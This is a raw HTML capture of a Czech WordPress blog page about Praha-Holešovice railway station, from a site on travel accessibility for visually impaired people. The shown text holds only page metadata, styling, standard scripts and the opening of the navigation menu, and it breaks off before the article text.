

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/
body_size: 16592
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Praha - Holešovice, žst. - Zrakově postižení cestují 2.1+ a můj dopravní web</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zpcestuji.g6.cz/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Praha - Holešovice, žst. - Zrakově postižení cestují 2.1+ a můj dopravní web" />
	<meta property="og:url" content="https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/" />
	<meta property="og:site_name" content="Zrakově postižení cestují 2.1+ a můj dopravní web" />
	<meta property="article:published_time" content="2017-10-07T15:54:14+00:00" />
	<meta property="article:modified_time" content="2018-08-06T12:28:38+00:00" />
	<meta property="og:image" content="https://zpcestuji.g6.cz/wp-content/uploads/2017/10/praha-holesovice-Page-1.jpeg" />
	<meta name="author" content="Miloš" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Miloš" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/#article","isPartOf":{"@id":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/"},"author":{"name":"Miloš","@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"headline":"Praha &#8211; Holešovice, žst.","datePublished":"2017-10-07T15:54:14+00:00","dateModified":"2018-08-06T12:28:38+00:00","mainEntityOfPage":{"@id":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/"},"wordCount":590,"commentCount":0,"publisher":{"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"image":{"@id":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/#primaryimage"},"thumbnailUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2017/10/praha-holesovice-Page-1.jpeg","inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/#respond"]}]},{"@type":"WebPage","@id":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/","url":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/","name":"Praha - Holešovice, žst. - Zrakově postižení cestují 2.1+ a můj dopravní web","isPartOf":{"@id":"https://zpcestuji.g6.cz/#website"},"primaryImageOfPage":{"@id":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/#primaryimage"},"image":{"@id":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/#primaryimage"},"thumbnailUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2017/10/praha-holesovice-Page-1.jpeg","datePublished":"2017-10-07T15:54:14+00:00","dateModified":"2018-08-06T12:28:38+00:00","breadcrumb":{"@id":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/#primaryimage","url":"https://zpcestuji.g6.cz/wp-content/uploads/2017/10/praha-holesovice-Page-1.jpeg","contentUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2017/10/praha-holesovice-Page-1.jpeg","width":2482,"height":3509},{"@type":"BreadcrumbList","@id":"https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://zpcestuji.g6.cz/"},{"@type":"ListItem","position":2,"name":"Praha &#8211; Holešovice, žst."}]},{"@type":"WebSite","@id":"https://zpcestuji.g6.cz/#website","url":"https://zpcestuji.g6.cz/","name":"Zrakově postižení cestují 2.1+ a můj dopravní web","description":"o přístupnosti různých druhů dopravy, prostorové orientaci a cestování (zrakově a zdravotně handicapovaných)","publisher":{"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zpcestuji.g6.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":["Person","Organization"],"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1","name":"Miloš","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://zpcestuji.g6.cz/#/schema/person/image/","url":"https://zpcestuji.g6.cz/wp-content/uploads/2024/04/Nevidomi-macka-vysilacku-v-autobuse-chce-vystoupit.jpg","contentUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2024/04/Nevidomi-macka-vysilacku-v-autobuse-chce-vystoupit.jpg","width":1024,"height":1024,"caption":"Miloš"},"logo":{"@id":"https://zpcestuji.g6.cz/#/schema/person/image/"},"sameAs":["https://zpcestuji.g6.cz"],"url":"https://zpcestuji.g6.cz/author/administrator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS zdroj" href="https://zpcestuji.g6.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS komentářů" href="https://zpcestuji.g6.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS komentářů pro Praha &#8211; Holešovice, žst." href="https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zpcestuji.g6.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpcestuji.g6.cz%2F2017%2F10%2F07%2Fpraha-holesovice-zst%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zpcestuji.g6.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpcestuji.g6.cz%2F2017%2F10%2F07%2Fpraha-holesovice-zst%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mltlngg_stylesheet-css' href='https://zpcestuji.g6.cz/wp-content/plugins/multilanguage/css/style.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zpcestuji.g6.cz/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://zpcestuji.g6.cz/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/css/blocks.css?ver=20240708' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://zpcestuji.g6.cz/wp-content/tablepress-combined.min.css?ver=43' media='all' />
<script src="https://zpcestuji.g6.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zpcestuji.g6.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tabs_js-js-extra">
var tabs_ajax = {"tabs_ajaxurl":"https://zpcestuji.g6.cz/wp-admin/admin-ajax.php"};
//# sourceURL=tabs_js-js-extra
</script>
<script src="https://zpcestuji.g6.cz/wp-content/plugins/tabs/assets/frontend/js/scripts.js?ver=6.9" id="tabs_js-js"></script>
<script src="https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zpcestuji.g6.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zpcestuji.g6.cz/wp-json/wp/v2/posts/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zpcestuji.g6.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zpcestuji.g6.cz/?p=199' />
<script src="https://api.mapy.cz/loader.js"></script>
<script>Loader.load()</script>
<style type="text/css">
.axgmap{
	width: 740px;
	height: 360px;
	border: solid 1px #ccc;
}
</style>
	
<style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
<!-- Enter your scripts here -->		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #eeee22;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
	<link rel="icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-199 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen mltlngg-cs_CZ header-image full-width singular">
<a class="screen-reader-text skip-link" href="#content">
	Přejít k obsahu webu</a>
<div id="page" class="hfeed site">
			<div id="site-header">
		<a href="https://zpcestuji.g6.cz/" rel="home" >
			<img src="https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil.jpg" width="1260" height="353" alt="Zrakově postižení cestují 2.1+ a můj dopravní web" srcset="https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil.jpg 1260w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-300x84.jpg 300w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-644x180.jpg 644w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-768x215.jpg 768w" sizes="(max-width: 1260px) 100vw, 1260px" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://zpcestuji.g6.cz/" rel="home" >Zrakově postižení cestují 2.1+ a můj dopravní web</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Hledat				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Základní navigační menu</button>
				<div class="menu-horni-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://zpcestuji.g6.cz/default/">Na úvod …</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://zpcestuji.g6.cz/rozcestnik-k-schematum-a-popisum/">Rozcestník k schématům železničních stanic z ČD a popisům žst.</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://zpcestuji.g6.cz/stanice-metra/">Popis stanic pražského metra</a></li>
